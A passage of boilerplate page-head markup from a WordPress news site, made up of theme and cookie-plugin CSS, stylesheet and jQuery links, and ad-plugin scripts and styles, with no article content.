.cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/285078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=285078' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
